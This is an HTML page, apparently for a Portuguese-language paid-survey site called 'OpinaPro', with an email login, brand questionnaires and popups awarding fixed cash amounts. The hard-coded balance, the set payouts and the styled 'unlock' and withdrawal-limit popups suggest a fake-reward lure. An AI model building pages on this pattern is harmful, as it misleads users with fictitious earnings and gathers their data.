
<file: inicio/antigoindex.html>
<!DOCTYPE html>
<html lang="pt-BR">
   <head>
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
      <!-- Fonte Montserrat -->
      <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500" rel="stylesheet">
      <!-- Fonte Material Symbols Outlined -->
      <link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined" rel="stylesheet">
      <!-- Estilos personalizados -->
      <!-- Título da página -->
      <title>Explicativa Usuário do Opina Pro</title>
      <!-- Favicon -->
      <link rel="icon" href="images/iconeopinapro.webp" type="image/png">
      <style>
         body {
    background-color: #f0f4f8;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  /* Menu de cima */
  
  .menu {
    position: fixed;
    top: 0%;
    width: 100%;
    height: 70px; /* Ajuste a altura desejada */
    background: linear-gradient(180deg, #f0f4f8, #fff);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 5px;
    box-sizing: border-box;
    z-index: 9998; /* Para garantir que o menu fique acima de outros elementos */
    border-radius: 0px 0px 20px 20px; /* Top-left, top-right, bottom-right, bottom-left */
    box-shadow: none;
}


  .menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, #f0f4f8, #fff);
    z-index: -1;
    border-radius: 20px;
  }
  
  .menu a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
  }
  
  
  .menu a img {
    max-width: 100%; /* Ajuste o tamanho máximo da imagem */
    max-height: 100%; /* Ajuste o tamanho máximo da imagem */
    display: block;
  }

  .buttons-container {
    display: flex;
    align-items: center;
    padding: 10px;
  }

  .valor-box {
    width: 130px;
    height: 25px;
    background-color: #06B32E;

    border-radius: 12px;
    padding: 10px;
    align-items: center;
    line-height: 25px;
    display: block;
    margin: 0 auto;
  }
  
  .valor-box-saque {
    width: 99%;
    height: 100%;
    background-color: #fff;
    border-radius: 20px;
    align-items: center;
    line-height: 20px;
    display: block;
    justify-content: center;
    margin: 0 auto;
    box-shadow: none;
    padding-top: 10px;
    padding-bottom: 40px;
  }


  .valor-box span {
    font-weight: bold;
    font-size: 20px;
  }
  
  #valor {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    font-size: 20px;
    color: white;
  }
  
  #valor-saque {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    font-size: 21px;
  }

  #valor-money {
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    font-size: 21px;
  }

  /* Menu de baixo */

  .menuemb {
    position: fixed;
    bottom: 1%;
    width: 95%;
    left: 2.5%;
    right: 2.5%;
    background: linear-gradient(180deg, #fff, #fff);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 10px;
    box-sizing: border-box;
    box-shadow: none;
    border-radius: 20px;
    z-index: 9995;
  }

  
  .menuemb a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
    height: 50px;
  }

  .menuemb a img {
    width: 100%;
    height: auto;
    display: block;
  }



  /* BOTÃ•ES LIKE E DISLIKE*/
  .like-dislike-buttons {
    display: flex;
    justify-content: center;
    gap: 0px;
  }

  .like-button, .dislike-button {
    border: 2px solid;
    padding: 10px;
    cursor: pointer;
    transition: background-color 0.2s, color 0.2s;
    text-align: center; /* Centraliza o texto */
    margin: 0 auto;
    right: 5%;
    left: 5%;
  }

  .like-button {
    border-color: green;
    color: green;
    width: 49%;
    right: 5%;
    left: 5%;
    border-radius: 8px;
  }

  .dislike-button {
    border-color: red;
    color: red;
    width: 49%;
    right: 5%;
    left: 5%;
    border-radius: 8px;
  }

  .liked {
    background: linear-gradient(180deg, green, green);
    color: #fff;
  }
  
  .disliked {
    background: linear-gradient(180deg, red, red);
    color: #fff;
  }

  

  .button-container {
    display: flex;
    margin: 0 auto;
    width: 90%;
    justify-content: center;
    align-items: center;
  }

  .square-button {
    border-radius: 12px;
    border: none;
    aspect-ratio: 1 / 1;
    margin: 5px;
    background-color: #fff;
    color: #fff;
    cursor: pointer;
    transition: transform 0.2s, background-color 0.2s;
    box-shadow: none;
  }

  .square-button img {
    width: 100%;
    height: 100%;
    object-fit: cover; /* Redimensiona a imagem para preencher o botão */
  }

  .square-button.active {
    background-color: #06B32E;

    transform: scale(1.1);
  }

 .input-container input[type="text"] {
  width: 96%;
  font-size: 15px;
  color: #007bff;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 8px;
  display: block;
  margin: 0 auto;
  box-sizing: border-box;
}


  /* POPUP SAQUE */

  .popup-container {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 80%;
    max-width: 400px; /* Limita para não estourar em telas grandes */
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    border-radius: 20px;
    padding: 20px;
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.15); /* sombra leve e elegante */
    display: none;
    z-index: 10000;
    animation: popupFadeIn 0.3s ease;
}
/* Animação rápida ao abrir */
@keyframes popupFadeIn {
    0% {
        opacity: 0;
        transform: translate(-50%, -40%);
    }
    100% {
        opacity: 1;
        transform: translate(-50%, -50%);
    }
}

  .popup-container2 {
    display: none;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #292929;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9997;
    opacity: 100%;
    color: white;
    box-shadow: none;
  }

  

  .popup-text {
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-button {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-button {
    background-color: #06B32E;

    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    box-sizing: border-box;
  }

  /* POPUP LIMITE DE SAQUE */

  .popup-containerL {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 80%;
    max-width: 400px; /* Limita no desktop */
    transform: translate(-50%, -50%);
    background-color: #ffffff;
    border-radius: 20px;
    padding: 20px;
    box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.15); /* sombra leve e elegante */
    display: none;
    z-index: 10000;
    animation: popupFadeInL 0.3s ease; /* animação para suavizar */
}

/* Animação de entrada */
@keyframes popupFadeInL {
    0% {
        opacity: 0;
        transform: translate(-50%, -40%);
    }
    100% {
        opacity: 1;
        transform: translate(-50%, -50%);
    }
}


  .popup-textL {
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-buttonL {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-buttonL {
    background: linear-gradient(135deg, #28a745, #06641c);
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  /* Style dos Ã­cones do Google */

  .material-symbols-outlined {
    font-variation-settings:
    'FILL' 1,
    'wght' 600,
    'GRAD' 0,
    'opsz' 30;
  }
  
  /* Barra de carregamento */
  
  #progress-bar {
      width: 95%;
      height: 20px;
      background-color: #ddd;
      position: relative;
      border-radius: 8px;
      overflow: hidden;
      margin: 0 auto;
  }
      
  #progress-bar div {
      height: 100%;
      position: absolute;
      left: 0;
      top: 0;
      background-color: #ff0000;
      animation: progress 86400s linear; /* ajustar segundos */
      animation-fill-mode: forwards;
      animation-iteration-count: 1;
  }
      
  @keyframes progress {
      from { width: 0%; }
      to { width: 100%; }
  }
  
  
  /* Caixa de login */
  
  .loginbox {
    width: 90%; /* Largura do retÃ¢ngulo */
    height: 250px; /* Altura do retÃ¢ngulo */
    background-color: #d9d9d9; /* Cor de fundo do retÃ¢ngulo */
    border-radius: 20px; /* Raio dos cantos do retÃ¢ngulo */
    display: block;
    margin: 0 auto;
    box-shadow: none;
    
  }
  
  .input-container {
    width: 100%;
    max-width: 400px;
    padding: 10px;
    box-sizing: border-box;
  }

  .input-container label {

    display: block;
    font-size: 17px;
    font-weight: bold;
    color: #007bff;
    margin-bottom: 10px; /* espaçamento entre o título e a caixa */
  }

  .input-container input[type="text"] {
    width: 96%;
    font-size: 15px;
    color: #007bff;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 8px;
  }
  
  @keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
  }

  /* Estilo para a bolinha girando */
  .loading-spinner {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 4px solid rgba(0, 0, 0, 0.3);
    border-top: 4px solid #28a745;
    border-radius: 50%;
    animation: spin 1.5s linear infinite;
    vertical-align: middle;
  }
  
  .prosseguir-button {
    background-color: #06B32E;
    width: 90%;
    border-radius: 12px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
    display: block;
    font-weight: bold;
    margin: 0 auto;
  }
  
  .prosseguir-button1 {
    background: linear-gradient(135deg, #28a745, #06641c);
    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }
  
  
  
  
  .criar-conta {
    background-color: #fff;
    width: 90%;
    border-radius: 8px;
    color: rgb(101, 101, 101);
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  /* NotificaÃ§Ã£o de dinheiro */

  .notificacaoDinheiro {
      display: none;
      margin: 0 auto;
      position: fixed;
      top: -100px; /* Posiciona a notificaÃ§Ã£o acima da tela */
      left: 0;
      right: 0;
      color: #333;
      text-align: center;
      box-shadow: none;
      background-image: linear-gradient(125deg, #5575FD, #2B50F0);
      z-index: 9999;
      height: 50px;
      width: 60%;
      border-radius: 20px;
      padding-bottom: 10px;
      padding-top: 10px;
  }
      
  .notificacaoDinheiro.activeDinheiro {
      display: block;
      animation: slideInDinheiro 0.5s forwards;
  }
      
  .notificacaoDinheiro.activeDinheiro.slideOutDinheiro {
      animation: slideOutDinheiro 0.5s forwards;
  }
      
  @keyframes slideInDinheiro {
      from {
          top: -100px;
      }
      to {
          top: 0;
      }
  }
      
  @keyframes slideOutDinheiro {
      from {
          top: 0;
      }
      to {
          top: -100px;
      }
  }
  
  /* Slogan inicio */
  
  .slogan-inicio {
      display: flex;
      margin: 0 auto;
      justify-content: center; 
      align-items: center;
      background-color: #7a7a7a;
      box-shadow: none;
      height: 70px;
      width: 95%;
      border-radius: 20px;
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 15px;
      padding-right: 15px;
  }
  
  .outer-box {
    width: 90%;
    display: flex;
    margin: 0 auto;
    border-radius: 10px;
    box-shadow: none;
  }

  .outer-box-login {
  
    width: 90%;
    display: flex;
    margin: 0 auto;

    border-radius: 10;
    box-shadow: none;
  }
  


.center-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100vh; /* Ajuste conforme necessÃ¡rio para ocupar toda a altura da tela */
}

  .white-box {
      display: block;
      margin: 0 auto;
      background-color: #fff;
      height: 100%;
      width: 99%;
      border-radius: 10px;
      padding-top: 20px;
      padding-bottom: 22px;
  }

  .imagem {
    display: block;
    margin: 0 auto;
    background-color: #fff;
    height: 80%;
    width: 90%; /* na verdade falta o width explícito */
    border-radius: 20px;
    box-shadow: none;

  }

  .white-box-login {
    display: block;
    margin: 0 auto;
    background-color: #fff;
    height: 100%;
    width: 99%;
    border-radius: 20px;
    padding-top: 20px;
    padding-bottom: 22px;
}
  
  .footer-text {
    position: fixed;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #ffffff; /* Cor do texto */
    padding: 10px; /* espaçamento interno do texto */
    box-sizing: border-box; /* Evita que o padding afete a largura total */
    padding-bottom: 20px;
}



  .wbc {
      text-align: center;
      color: white;
  }
  
  .gerarCodigo {
      display: flex;
      justify-content: center;
      margin: 0 auto;
      background: linear-gradient(180deg, #28a745, #28a745);
      border: 0;
      color: white;
      border-radius: 8px;
      width: 50%;
      height: 30px;
      line-height: 27px;
      font-size: 16px;
  }

  .gerarCodigo2 {
    display: flex;
    justify-content: center;
    margin: 0 auto;
    background: linear-gradient(180deg, #28a745, #28a745);
    border: 0;
    color: white;
    font-weight: bold;
    border-radius: 12px;
    width: 85%;
    height: 35px;
    line-height: 30px;
    font-size: 16px;
}
  
  
  
  .centro {
    background-color: white;
    height: 100%;
    width: 95%;
    left: 2.5%;
    display: flex;
    margin: 0 auto;
    border-radius: 20px;
    box-shadow: none;

  }   

  .form-label,
  .form-input {
    border-radius: 12px;
    width: 90%;
    justify-content: center;
    display: flex;
    margin: 0 auto;
    box-sizing: border-box; /* Adicionado para incluir borda e preenchimento nas dimensÃµes */
    text-align: center;
    font-size: 16px;
  }

  .form-input {
    border: 1px solid #202020;
    height: 40px;
    line-height: 40px;
  }

  .form-label {
    height: 35px;
    color: white;
    background-color: rgb(99, 99, 99);
    line-height: 35px;
    margin-bottom: 15px;
  }


  #container-progresso {
    position: relative;
    width: 200px; /* Ajuste para o tamanho desejado */
    height: 100px; /* Ajuste para o tamanho desejado */
    text-align: center;
  }
  
  #barra-progresso-svg {
    width: 100%;
    height: 100%; 
  }
  
  #minha-barra-progresso {
    stroke-linecap: round; /* Pontas redondas */
    stroke-dasharray: 0 100; /* ComeÃ§a vazia */
    animation: preencherAnimacao 2.5s linear forwards; /* AnimaÃ§Ã£o de preenchimento em 5 segundos */
  }
  
  @keyframes preencherAnimacao {
    100% {
      stroke-dasharray: 100 1; /* Termina preenchida */
    }
  }
  
  #texto-progresso {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #28a745; /* Cor do texto */
  }
  
  #meu-valor-progresso {
    display: block;
    font-size: 1.2em; /* Ajuste para o tamanho desejado */
    font-weight: bold;
  }
  

  
  .faq-container {
    width: 90%;
    display: block;
    margin: 0 auto;
    max-width: 600px;
    border-radius: 8px;
    color: #fff;
  }
  
  .faq-item {
    margin-bottom: 16px;
    border: 1px solid #f0f4f8;
    border-radius: 12px;
  }
  
  .question {
    padding: 16px;
    background-color: #fff;
    cursor: pointer;
    border-radius: 8px;
    color: rgb(101, 101, 101);
    font-weight: bold;
    box-shadow: none;
  }
  
  .answer {
    padding: 16px;
    display: none;
    background-color: #06B32E;
    color: white;
  }
  .answer.active {
    display: block;
    border-radius: 8px;
  }

  .faq-title {
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 25px;
    color: #06B32E;
    text-align: center;
  }






  .rating-container {
    display: flex;
    width: 95%;
    margin: 0 auto;
  }
  
  .rating-button {
    background-color: rgb(226, 226, 226); /* Cor cinza inicial */
    border: none;
    width: 95%;
    height: 40px;
    padding: 10px;
    margin: 5px;
    cursor: pointer;
    transition: background-color 0.3s ease; /* TransiÃ§Ã£o suave na mudanÃ§a de cor */
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
    color: rgb(101, 101, 101);
    box-shadow: none;
  }
  
  .rating-button.active {
    background-color: #06B32E; /* Cor verde quando clicado */
    color: white;
  }

  .pergunta-whats {
    font-size: 16px;
    text-align: center;
    font-weight: bold;
    color: rgb(101, 101, 101);
    padding-left: 10%;
    padding-right: 10%;
    margin-top: 25px;
    margin-bottom: 5px;
  }
  

  .enviarCodigo {
    background-color: #06B32E;

    width: 93%;
    padding: 10px;
    border-radius: 5px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    display: block;
    margin: 0px auto;
    box-sizing: border-box;
    margin-top: 15px;
  }

  .card__satisfacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.card__satisfacao h2,
.card__resposta h2 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.card__gradeContainer {
    display: grid;
    width: 90%;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-top: 20px;
}

.card__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.card__grade i {
    font-size: 32px;
    color: #7e7e7e;
}

.card__gradeDescricao {
    width: 90%;
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    margin: 5px 0px 0px 0px;
    color: #7e7e7e;
}

.lordicon-style {
         width: 200px;
         height: 200px;
         display: flex;
         margin: 0 auto;
         margin-top: -20px;
         margin-bottom: -20px;
      }
      @media (max-width: 480px) {
  .menu, .menuemb {
    height: 60px;
    padding: 5px;
  }

  .buttons-container {
    padding: 5px;
  }

  .valor-box {
    width: 100px;
    height: 22px;
    padding: 5px;
    font-size: 16px;
  }

  .valor-box span,
  #valor, #valor-saque, #valor-money {
    font-size: 18px;
  }

  .enviarCodigo, .desbloquear-button, .prosseguir-button, .criar-conta {
    width: 90%;
    font-size: 21px;
    padding: 8px 12px;
    height: auto;
  }

  .form-input {
    font-size: 14px;
    padding: 8px;
  }

  .popup-text {
    font-size: 14px;
  }

  .faq-title {
    font-size: 24px;
  }

  .pergunta-whats {
    font-size: 14px;
  }

  .rating-button {
    font-size: 14px;
    padding: 8px;
  }

  .imagem img {
    width: 70%;
  }

  .square-button img {
    object-fit: contain;
  }

  /* Ajuste para o botão de menu */
  .material-symbols-outlined {
  font-size: 26px; /* ao invés de 30px */
  margin: 5px;
}
}
body {
  font-family: 'Montserrat', sans-serif;
}

/* loader */
.loader-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
  transition: opacity 0.5s ease; /* Para o fade-out */
}

.loader {
  border: 6px solid #f3f3f3;
  border-top: 6px solid #61CE70;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  animation: spin 1s linear infinite;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

      </style>
   </head>
   <body>
      <div class="loader-overlay" id="loader"> 
         <div class="loader"></div>
       </div>
       
      <audio id="meuAudio">
         <source src="media/dinheiro.mp3" type="audio/mp3">
      </audio>
      
      <!--------------------- Página de Login --------------------->
      <div id="login" style="display: block;">
         <div style="padding-top:30%;"></div>
         <div class="outer-box-login">
            <div class="white-box-login">
               <img src="images/logoopinapro.webp" style="width:30%; margin: 0 auto; display: flex;">
               <p class="popup-textL" style="text-align: center; color: rgb(101, 101, 101); font-weight: bold; font-size: 18px;">Bem-vindo(a) ao OpinaPro</p>
               <p class="popup-textL" style="text-align: center; color: rgb(101, 101, 101); font-size: 15px;">Insira seu e-mail para prosseguir!</p>
               <!-- Campo de email -->
               <input 
                  type="email" 
                  name="email" 
                  id="email" 
                  class="form-input" 
                  style="margin-top:20px;" 
                  placeholder="E-mail" 
                  required>
               <button 
                  class="prosseguir-button" 
                  id="prosseguir-button" 
                  style="margin-top: 15px;" 
                  onclick="validarEmail(event)" 
                  href="#">
                  ENTRAR
               </button>
               <div style="margin-bottom: 10px;"></div>
            </div>
         </div>
      </div>

         <div class="footer-text">
            <p style="text-align: center; color: rgb(101, 101, 101); font-size: 15px; margin-top: 30px; font-weight: bold;">2025 OpinaPro LLC</p>
            <p style="text-align: center; color: rgb(101, 101, 101); font-size: 14px; margin-top: -10px; margin-bottom: 0px;">Termos e Politica de Privacidade</p>
         </div>
      </div>
      <div id="inicio" style="display: none;">
         <div class="menu">
            <a style="width: 50%; ">
            <img src="images/logoopinapro.webp">
            </a>
            <div style="width: 45%;" class="buttons-container" href="#" onclick="mostrarPagina('saque')">
               <div class="valor-box">
                  <span id="valor" style="max-width: 100%;">R$ 100.00</span>
               </div>
            </div>
         </div>
         <div style="margin-bottom: 100px;"></div>
         <!--------------------- Anuncio 1 --------------------->
         <div class="outer-box" id="ad1" style="display: block;">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$33,00!</p>
               <div class="imagem">
                  <img src="images/caixa.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para o atendimento do banco Inter?</p>
               <div class="rating-container" id="rating-container-1">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Em um banco, voce prefere um cartao com limite maior ou menores taxas?</p>
               <div class="rating-container" id="rating-container-2">
                  <button class="rating-button" data-rating="1">Limite maior</button>
                  <button class="rating-button" data-rating="2">Menores taxas</button>
               </div>
               <p class="pergunta-whats">Voce faria um emprestimo nesse banco atualmente?</p>
               <div class="rating-container" id="rating-container-3">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao </button>
               </div>
               <button type="button" class="enviarCodigo" id="B1" onclick="showLoadingB1();" aria-label="Enviar respostas do questionário 1">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B1 ---->
         <div class="popup-container" id="popupB1" style="display: none;" role="dialog" aria-modal="true" aria-labelledby="popupB1Title">
                        
             <!-- Lordicon animado -->
             <lord-icon
                      src="https://cdn.lordicon.com/qnwzeeae.json"
                      trigger="loop"
                      colors="primary:#06B32E,secondary:#f4f4f4"
                      class="lordicon-style">
                   </lord-icon>
             <!-- Texto do Popup -->
             <span id="popupB1Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
             <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 33,00</span>
         </div>


         <!--------------------- Anuncio 2 --------------------->
         <div class="outer-box" id="ad2" style="display: none;">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$34,00!</p>
               <div class="imagem">
                  <!-- Exemplo imagem do Banco Brasil -->
                  <img src="images/bancobrasil.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para o atendimento do Nubank?</p>
               <div class="rating-container" id="rating-container-4">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Em um banco, voce prefere um cartao com limite maior ou menores taxas?</p>
               <div class="rating-container" id="rating-container-5">
                  <button class="rating-button" data-rating="1">Limite maior</button>
                  <button class="rating-button" data-rating="2">Menores taxas</button>
               </div>
               <p class="pergunta-whats">Voce faria um emprestimo nesse banco atualmente?</p>
               <div class="rating-container" id="rating-container-6">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao </button>
               </div>
               <button type="button" class="enviarCodigo" id="B2" onclick="showLoadingB2();" aria-label="Enviar respostas do questionário 2">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B2 ---->
         <div class="popup-container" id="popupB2" role="dialog" aria-modal="true" aria-labelledby="popupB2Title">
                       
             <!-- Lordicon animado -->
             <lord-icon
                      src="https://cdn.lordicon.com/qnwzeeae.json"
                      trigger="loop"
                      colors="primary:#06B32E,secondary:#f4f4f4"
                      class="lordicon-style">
                   </lord-icon>
            <span id="popupB2Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 34,00</span>
         </div>
         <!----------------------"p3" ---------------------->
         <div class="outer-box" id="ad3" style="display: none;">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$47,00!</p>
               <div class="imagem">
                  <img src="images/apple.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para a Samsung?</p>
               <div class="rating-container" id="rating-container-7">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Em uma loja de Eletronicos, voce prefere mais Celular ou Tablet?</p>
               <div class="rating-container" id="rating-container-8">
                  <button class="rating-button" data-rating="1">Celular</button>
                  <button class="rating-button" data-rating="2">Tablet</button>
               </div>
               <p class="pergunta-whats">Com base na sua experiencia geral, voce recomendaria a Apple a amigos e familiares?</p>
               <div class="rating-container" id="rating-container-9">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao </button>
               </div>
               <button type="button" class="enviarCodigo" id="B3" onclick="showLoadingB3();" aria-label="Enviar respostas do questionário 3">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B3 ---->
         <div class="popup-container" id="popupB3" role="dialog" aria-modal="true" aria-labelledby="popupB3Title">
            <lord-icon
                     src="https://cdn.lordicon.com/qnwzeeae.json"
                     trigger="loop"
                     colors="primary:#06B32E,secondary:#f4f4f4"
                     class="lordicon-style">
                  </lord-icon>
            <span id="popupB3Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 47,00</span>
         </div>
         <!---------------------- Conteúdo do "p4" ---------------------->
         <div class="outer-box" id="ad4" style="display: none;">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$43,00!</p>
               <div class="imagem">
                  <img src="images/amazon.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>               
               <p class="pergunta-whats">De 1 a 5, que nota voce da para o Aliexpress?</p>
               <div class="rating-container" id="rating-container-10">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Voce prefere comprar produtos pela internet ou loja fisica?</p>
               <div class="rating-container" id="rating-container-11">
                  <button class="rating-button" data-rating="1">Internet</button>
                  <button class="rating-button" data-rating="2">Pessoalmente</button>
               </div>
               <p class="pergunta-whats">Voce ja chegou a usar Aliexpress?</p>
               <div class="rating-container" id="rating-container-12">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao </button>
               </div>
               <button type="button" class="enviarCodigo" id="B4" onclick="showLoadingB4();" aria-label="Enviar respostas do questionário 4">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B4 ---->
         <div class="popup-container" id="popupB4" role="dialog" aria-modal="true" aria-labelledby="popupB4Title">
            <lord-icon
                     src="https://cdn.lordicon.com/qnwzeeae.json"
                     trigger="loop"
                     colors="primary:#06B32E,secondary:#f4f4f4"
                     class="lordicon-style">
                  </lord-icon>
            <span id="popupB4Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
            <span class="popup-text" style="font-size: 40px; font-weight: bold; margin-top: -10px; color: #06B32E;">R$ 43,00</span>
         </div>
         <!---------------------- Conteúdo do "p5" ---------------------->
         <div class="outer-box" id="ad5" style="display: none;">
            <div class="white-box">
               <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #06B32E;">Responda e ganhe R$52,00!</p>
               <div class="imagem">
                  <img src="images/ambev.png" style="max-width: 150px; max-height: 150px; width: auto; height: auto; margin: 0 auto; display: block;">
               </div>
               <p class="pergunta-whats">De 1 a 5, que nota voce da para a Heineken?</p>
               <div class="rating-container" id="rating-container-13">
                  <button class="rating-button" data-rating="1">1 </button>
                  <button class="rating-button" data-rating="2">2 </button>
                  <button class="rating-button" data-rating="3">3 </button>
                  <button class="rating-button" data-rating="4">4 </button>
                  <button class="rating-button" data-rating="5">5 </button>
               </div>
               <p class="pergunta-whats">Voce prefere comprar Heineken com alcool ou sem alcool?</p>
               <div class="rating-container" id="rating-container-14">
                  <button class="rating-button" data-rating="1">Com</button>
                  <button class="rating-button" data-rating="2">Sem</button>
               </div>
               <p class="pergunta-whats">Voce ja chegou a consumir a Heineken sem alcool?</p>
               <div class="rating-container" id="rating-container-15">
                  <button class="rating-button" data-rating="1">Sim</button>
                  <button class="rating-button" data-rating="2">Nao </button>
               </div>
               <button type="button" class="enviarCodigo" id="B5" onclick="showLoadingB5();" aria-label="Enviar respostas do questionário 5">Enviar respostas</button>
            </div>
         </div>
         <!---- Popup B5 ---->
         <div class="popup-container" id="popupB5" role="dialog" aria-modal="true" aria-labelledby="popupB5Title">
            <lord-icon
                     src="https://cdn.lordicon.com/qnwzeeae.json"
                     trigger="loop"
                     colors="primary:#06B32E,secondary:#f4f4f4"
                     class="lordicon-style">
                  </lord-icon>
            <span id="popupB5Title" class="popup-text" style="font-size: 20px;">Você recebeu:</span>
